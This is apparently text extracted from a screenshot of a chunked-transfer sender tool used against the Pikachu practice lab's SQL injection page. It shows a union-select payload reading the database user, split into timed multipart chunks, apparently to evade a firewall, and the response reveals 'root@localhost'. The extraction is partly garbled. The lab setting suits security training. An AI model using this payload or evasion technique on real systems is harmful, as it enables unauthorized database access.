 sleep chunked sender (http://192.168.158.130:80/pikachu/vul/sqli/sqli_id.php)
chunked length: 5 - 25 sleep time 0 - 1,000 StartChunked ClearChunked
socks5 proxy host: 127.0.0.1 port: 1080 body size: 257 sented chunked: 17 (11 ~ 52) send time: 9.0s (12.0ms ~ 53.0s)
Request Response
Pretty Raw Hex \n
912 <option value="3">3</option>
913 <option value="4">4</option>
914 <option value="5">5</option>
915 <option value="6">6</option>
916 </select>
917 <input class="sqli_submit" type="submit" name="submit" value="查询" />
918 </form>
919 <p class='notice'>hello,1 <br />your email is: root@localhost</p> </div>
920
921
922
923
924 </div><!-- /.page-content -->
925 </div>
? root@localhost 1匹配
id chunked content chunked length sleep time (ms) status
1 ------WebKitFormBound 21 155 ok
2 aryDavYFwoN38Y3F2AZ C 22 271 ok
3 ontent-Disposition: 19 542 ok
4 form- 6 944 ok
5 data; name="id" -1 21 904 ok
6 union select 1,user( 21 642 ok
7 )# ------Web 13 503 ok
8 KitFormBoundaryDav 18 429 ok
9 YFwoN38Y 8 728 ok
10 3F2AZ Content-Disp 19 0 ok
11 osition: for 12 886 ok
12 m-data 6 559 ok
13 ; name="submit" 查� 23 105 ok
14 �� ------WebKitFor 19 117 ok
15 mBound 6 761 ok
16 aryDa 5 728 ok
17 vYFwoN38Y3F2AZ-- 18 938 ok